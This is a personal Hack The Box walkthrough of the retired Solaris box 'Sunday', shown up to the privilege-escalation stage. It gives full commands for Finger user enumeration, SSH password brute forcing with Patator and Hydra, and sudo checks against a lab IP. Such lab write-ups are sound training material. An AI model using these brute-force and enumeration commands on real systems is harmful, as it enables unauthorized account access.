Sunday is a retired easy Linux box that was created by Agent22 on Hack The Box. However, the official walkthrough does categorize it as a medium box so I don’t know who to trust anymore. Furthermore, It was released in 2018. In order to own this box it is recommended that you have an Intermediate knowledge of Linux. Rumour has it that by completing this box you level up several skills. These skills include enumerating users through Finger, brute forcing SSH, and exploiting sudo NOPASSWD. Hello world, welcome to Haxez where today I will be explaining how I hacked Sunday.
Sunday Service Enumeration







Do you want to know why I chose to hack this box today? because today is Sunday and that’s about as complex as my decision-making skills are. I woke up, looked through the list of retired machines, and thought to myself “It’s Sunday, I’m going to hack Sunday”. As a result, I connected to the Hack The Box VPN and spawned the machine. Once I received the target’s IP address, I sent it three pings to check that I could talk to it. Sure enough, the box responded so I blasted it in the face with Nmap. I asked Nmap to scan all ports, request service versions, run default scripts, and save the output in all formats.

After a while, the results were in. In numerical order, ports 79 for Finger, 111 for RPC, 515 for Printer, 6787 for Apache, and 22022 for SSH were open. By exploring the results in more detail, I learned that it was running Apache 2.4.33. Furthermore, the http-title parameter revealed that the box was, in fact, a Solaris-based Operating System.
According to ChatGPT, Solaris is an operating system developed by Sun Microsystems (now Oracle Corporation) that was first released in 1992. It is a Unix-based operating system designed for servers and workstations, known for its scalability, reliability, and advanced features. Solaris offers a robust and secure environment for running enterprise-level applications. It provides features such as advanced file systems, high-performance networking, and built-in virtualization capabilities. Moreover, It also includes features like dynamic tracing (DTrace) for efficient system analysis. It also provides ZFS (Zettabyte File System) for data management and storage. Solaris has been widely used in industries such as finance, telecommunications, and scientific research. This is due to it offering a stable and powerful platform for mission-critical applications.
sudo nmap -sC -sV -p- 10.129.109.215 --min-rate 10000 -oA Sunday
Fingering Users
The finger service, also known as the Finger protocol, is a network service that allows users to retrieve information about other users on a remote system. It was originally designed as a simple method for users to find out basic details about someone logged into a Unix system, such as their username, login status, and the time of their last login. The finger service has been widely used for user identification and system administration purposes. However, due to security concerns and the availability of more advanced alternatives, the finger service has become less prevalent in modern computer networks.
I cloned the finger-user-enum PentestMonkey repository from GitHub and ran the script to see what arguments it required. As a result, I learned that the script can take several arguments. However, I should only need to supply a wordlist with -U and the target IP with -t. I found a suitable wordlist in SecLists and pointed the script at the target. The script ran slowly but after a while, it produced a list of users. While most of the users seemed to be false positives, the users sammy and sunny both seemed to be genuine. For example, both sammy and sunny had an IP address that they’ve logged in from.
./finger-user-enum.pl -U /media/sf_OneDrive/SecLists/Usernames/Names/names.txt -t 10.129.109.215
SSH Brute Force
I wasn’t sure what to do with these usernames so I started looking at the other open ports. Sadly, I found nothing. Having exhausted all other options, I looked at the official walkthrough. It explained that using Hydra to brute force SSH wouldn’t work due to the outdated SSH key exchange. While the author mentioned that there were tools that could brute force it, they didn’t specify which ones. As a result, I headed over to Mr IppSec’s Youtube channel where he recommended using Patator. So that’s what I did. After running the tool against the box, I received the password of sunday.
sudo patator ssh_login host=10.129.109.215 port=22022 user=sunny password=FILE0 0=/media/sf_OneDrive/SecLists/Passwords/probable-v2-top1575.txt persistent=0
Armed with the password, I attempted to SSH to the box. I was expecting to receive an error about the key exchange algorithms but I didn’t. Admittedly, I should have investigated further to understand why I didn’t receive the error but I didn’t. This did make me curious though as to whether Hydra would actually work. So naturally, I tested Hydra and it worked.
sudo hydra -l sunny -P /media/sf_OneDrive/SecLists/Passwords/probable-v2-top1575.txt -s 22022 ssh://10.129.109.215 -V

Looking at the machine change log I saw that there was a change implemented that fixed an SSH issue. Perhaps that also updated the key exchange algorithms which other users received an error for.
Anyway, I was now on the box but I couldn’t access the user flag. The flag was stored safely within the sammy user’s home directory.
┌──(kali㉿kali)-[/media/sf_OneDrive/SecLists/Passwords]
└─$ ssh -p 22022 sunny@10.129.109.215
authentication.  The latest at Sun May 28 09:34 2023.
Last login: Sun May 28 09:29:27 2023 from 10.10.14.33
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
sunny@sunday:~$ cat user.txt
cat: cannot open user.txt: No such file or directory
sunny@sunday:~$ ls /home
sammy  sunny
sunny@sunday:~$ ls /home/sammy
user.txt
sunny@sunday:~$
Sunday System Enumeration


After logging in to the system I started poking around to see what I could pillage. One of the first things I like to run is sudo -l to list out what the user can do as sudo. As a result, I learned that the user could run /root/troll as root with no password.
Running /root/troll appeared to execute the id command with root privileges as the information it returned was for the root user. However, given its name, I suspected that this was likely a troll. I couldn’t view the file but it was probably calling the id binary by its absolute path. I’m not sure whether it does yet but if so, I wouldn’t be able to use it to perform a path hijack. I’m still learning though so I may have missed something here. My tenses are getting a bit mixed up here so please ignore my disgusting grammar.


